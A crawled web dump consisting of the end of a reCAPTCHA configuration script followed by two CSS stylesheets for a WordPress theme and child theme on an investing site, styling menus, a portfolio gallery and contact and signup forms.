\u003d\x22],null,[\x22conf\x22,null,\x226LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://contraryinvesting.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22csHvHioB7rC+l4lE08j3gVqQYb6x2VStQcBMG6kwKq8\\u003d\x22,1,0,null,1,1768886071900,0,0,[123],null,[73,190],\x22RC-YbRtXSPhx3qpPg\x22,null,null,null,null,null,\x220dAFcWeA62hKYd0pVAxB_Lln-4LD2MIhG1WOuOcSONFt5CPrEGX213rDknDmwl-t_5HtJyc84peVDouLSvPAWnvc45lGf5JKtFbw\x22,1768968872102]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-update.css?ver=1.0
body_size: 1598
content:
/* use this file just theme versions */

/* 1.0 version */
.service-container:hover .service-icon-button .service-button {
    top: 50%;
    opacity: 1;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.service-container:hover .service-icon-button .service-icon {
    opacity: 0;
}
.fact-container {
    padding: 0px;
    border: none;
    margin: 0 auto;
    display: block;
}
.dropdown-menu > li > a {
    color: #8d8d8d;
}
.dropdown-menu > li > a:hover {
    color: #fff;
}
.navbar.nav-collapsed .dropdown-menu > li > a {
    color: #fff;
}
.navbar.mobile-menu .dropdown-menu > li > a {
    color: #8d8d8d;
}
.navbar.mobile-menu .dropdown-menu > li > a:hover {
    color: #333;
}

.navbar.nav-collapsed .dropdown-menu > li > a:hover {
    color: #fff;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    background-color: rgba(255, 255, 255, .03);
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    background-color: transparent;
}
.dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    color: #333;
    text-decoration: none;
     background-color: rgba(255, 255, 255, .03);
    outline: 0;
}
.font-poppins{
font-family:'Poppins', sans-serif;
}
.uppercase{
text-transform:uppercase;
}
.lts-1{
letter-spacing:1px;
}
.lts-2{
letter-spacing:2px;
}
.lts-3{
letter-spacing:3px;
}
.lts-4{
letter-spacing:4px;
}
.fw-600{
font-weight:600;
}

#footer .social-icons li{
float:none;
}
#footer .social-icons a {
    font-size: 11px!important;
}

.blog-article-category h6.inline {
    padding-right: 5px;
}

.entry-content p {/* line-height: 21px; */}

.single .entry-meta {
    margin: 0 ;
    padding: 0;
	font-weight: 600;
}
@media (max-width:768px){ .single .entry-meta {
    margin-top: 30px;
}
}
.single .pb30{
	margin:0;
	padding-bottom:30px;
}
.single .hero-content.pt50 .container {
    padding-top: 50px;
}
.fh5co-share ul{
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
/* cube portfolio custom */
.cbp-popup-singlePage .cbp-popup-content {
	margin-top: 85px;
}
.cbp-popup-singlePage {
    background: rgba(8, 8, 8, 0.94);
    padding: 0;
}
.cbp-popup-navigation {
    background: #0db8ca;
}
.cbp-l-project-title h1 {
	font-size: 36px;
	line-height: 1.1;
	font-weight: 700;
	letter-spacing: 1px;
	margin: 0px 0;
}
.cbp-l-project-desc-text p {
	color: #fff;
	font-size: 14px;
	text-align: justify;
}
.cbp-l-project-details .btn-primary {
    margin: 30px 0;
}
.cbp-l-project-details {
    margin-top: 5px;
}
.cbp-l-project-details-list strong {
    display: inline-block;
    color: #fff;
    font-weight: 400;
    min-width: 100px;
    font-size: 16px;
    letter-spacing: 0.5px;
}

.cbp-l-project-details-list > li, .cbp-l-project-details-list > div {
	border-bottom: 1px dotted #fff ;
	padding: inherit;
	color: #0db8ca ;
	font: 400 12px/30px "Poppins", sans-serif;
	padding: 8px 0;
}
.cbp-popup-singlePage .cbp-popup-navigation-wrap {
	height: 50px;
}
.cbp-l-project-subtitle {
	color: #0db8ca;
	font: 400 24px/21px "Poppins", sans-serif;
	margin: 0 auto 30px;
	max-width: 500px;
	text-align: center;
}
.cbp-l-project-desc-title {
    border-bottom: 1px solid #0db8ca;
    margin-bottom: 22px;
    color: #0db8ca;
	text-shadow: none;
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-related-wrap {
	list-style: none;
}
.cbp-l-project-related-item img{
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-related-item:hover img{
	opacity:0.5;
	transition: all ease-in-out 0.3s;
	transform: scale(1.05);
}
.cbp-l-project-related-item:hover .cbp-l-project-related-title{
	opacity: 0.5;
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span {
	font: 600 18px/36px "Poppins", sans-serif;
}
.cbp-l-project-related-title {
    font: 700 14px/18px "Poppins", sans-serif;
    color: #fff;
    margin-top: 20px;
}
.cbp-nav-pagination-active {
    background: #0db8ca;
}
.cbp-l-project-details-list .share-list .share i {
    padding: 8px;
    height: 20px;
    width: 20px;
    background: #060606;
	color:#0db8ca;
    line-height: 20px;
    border-radius: 30px;
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-details-list .share-list .share:hover i {
    background: #0db8ca;
	color:#fff;
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-desc.disable-meta {
    width: 100%;
    float: none;
}
.cbp-l-project-details.disable-desc {
    float: none;
    width: 100%;
    padding-left: 0;
    margin-bottom: 15px;
}
#footer-widget-area .widget .widget-head {
    color: #ffffff;
	font-family: 'Montserrat', sans-serif;
    margin-bottom: 10px;
	font-weight: 600;
	font-size: 21px;
	letter-spacing: -1.0px;
}
.mt-60.nav-show {
    margin-top: 60px;
}
.nav-hide .cbp-nav-controls{
   display: none;
}
.cbp-nav-controls {
	text-align: center;
	width: 100%;
}
.cbp-mode-slider .cbp-nav-pagination {
    display: none;
}
.cbp-nav-next, .cbp-nav-prev {
    background: #0db8ca;
}
.cbp-nav-next, .cbp-nav-prev {
    position: relative;
    cursor: pointer;
    display: inline-block;
    margin-left: 1px;
    height: 35px;
    width: 35px;
}
.cbp-nav-next:after{
    content: "\e628";
	font-family: 'themify';
    position: absolute;
	color: #ffffff;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background:none;
    height: 14px;
    width: 11px;
}
.cbp-nav-prev:after {
    content:  "\e629";
	font-family: 'themify';
    position: absolute;
	color: #ffffff;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background:none;
    height: 14px;
    width: 11px;
}
.cbp-popup-singlePage .cbp-nav-next:after{
    content: "";
}
.cbp-popup-singlePage .cbp-nav-prev:after {
    content:  "";
}
.cbp-caption-overlayBottom .cbp-caption-activeWrap {
	height: 50%;
}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap {
    height: 50%;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {
    height: 50%;
}
.cbp-item .cbp-caption-activeWrap:hover .wrap {
    top: 70%;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
    height: 50%;
}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter {
    opacity: 1;
    -webkit-transform: translateY(-25px);
    transform: translateY(-25px);
}
.cbp-l-filters-button .cbp-filter-counter {
    background-color: #0db8ca;
}
.cbp-l-filters-button .cbp-filter-counter::after {
    border-top: 4px solid #0db8ca;
}

--- FILE ---
content_type: text/css
request_url: https://contraryinvesting.com/wp-content/themes/nt-honshi-child/style.css?ver=6.0.11
body_size: 890
content:
/*


Theme Name: NT Honshi Child
Theme URI:  http://mara99.com/
Author: Ninetheme
Author URI: http://mara99.com/
Description: honshi child theme
Version: 1.0
Template: nt-honshi


*/

/* others  */
div.wpcf7-response-output {
	margin: 0; 
	padding: 1.2em 1em;
}
.wpcf7-not-valid {
    border: 1px solid #f00  !important;
}
span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 1em;
    display: block;
    display: none;
}
.wpcf7-response-output.wpcf7-validation-errors {
	display: inline-block !important;
	margin: 15px 0 !important;
	width: 100% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #f70000;
    background-color: #f70000;
    color: #fff;
}
.footer-btm p {
    text-transform: capitalize;
    margin: 0px;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
	display: inline-block !important;
    margin: 15px !important;
    width: 97.2% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #398f14;
    background-color: #398f14;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
    background: #398F14;
    border: 2px solid #398f14;
	color: #fff;
}
footer .widget input.wpcf7-form-control.wpcf7-submit {
    background: #f8cf27 none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #222;
    font-weight: 700;
    padding: 12px 30px 7px;
    text-transform: uppercase;
}

.wpcf7 button, .wpcf7  input, .wpcf7  select, .wpcf7  textarea {
   /* font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 10px;
    width: 100%;*/
    display: inline-block;
}
/*
.wpcf7-submit {
	max-width: 200px;
    margin: 0 auto;
    width: 200px;
    display: inherit;
    background: #288dfb;
    color: #fff;
	border: 0;
}
.wpcf7 br {
	display: none;
}
*/

.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-textarea {
	font-size: 14px;
	border: none;
	background: #f5f5f5;
	height: 40px;
	padding: 0 20px;
	color: #333;
}

.wpcf7 label { width:180px; }

.wpcf7 .wpcf7-textarea {
     height:auto;
}

.wpcf7 .wpcf7-submit {    
    background: #aed625;
    color: #322C2C;
    height: 40px;
    padding: 0 15px;
    color: #fff;
    border: none;
}

#widget-area #mc_signup_form,
.mc_signup_form { 
    position: relative;
    display: block;
}

#widget-area #mc_signup_form label {
   display:none;
}

#widget-area #mc_signup_form input[type="submit"],
.mc_signup_form input[type="submit"]{
    position: relative;
    border: 0;
    background: #aed625;
    color: #322C2C;
    margin-left: 0;
    height: 40px;
    padding: 0 15px;
    color: #fff;
    border: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
#widget-area #mc_signup_form input[type="text"],
.mc_signup_form input[type="email"] {
	width: 76%;
	-webkit-box-sizing: content-box;
	font-size: 14px;
	font-weight: 100;
	position: relative;
	overflow: hidden;
	border: none;
	background: #f5f5f5;
	background-clip: padding-box;
	box-shadow: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	height: 40px;
	padding: 0 20px;
	color: #333;
}

.hero-content .btn { display:none; }

body.page #widget-area { display:none; }
body.page .col-lg-8 { width:100%; }

.blog .hero-fullwidth .hero-content h1.white { margin:0 0 10px; }

.entry-content div { margin:0; }


#footer-widget-area #mc_signup_form input[type="submit"],
.mc_signup_form input[type="submit"]{
    position: relative;
    border: 0;
    background: #aed625;
    color: #322C2C;
    margin-left: 0;
    height: 40px;
    padding: 0 15px;
    color: #fff;
    border: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}


#footer-widget-area #mc_signup_form input[type="text"],
.mc_signup_form input[type="email"] {
	width: 76%;
	-webkit-box-sizing: content-box;
	font-size: 14px;
	font-weight: 100;
	position: relative;
	overflow: hidden;
	border: none;
	background: #f5f5f5;
	background-clip: padding-box;
	box-shadow: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	height: 40px;
	padding: 0 20px;
	color: #333;
}


.float-right .post-container p a{
	display:none;
}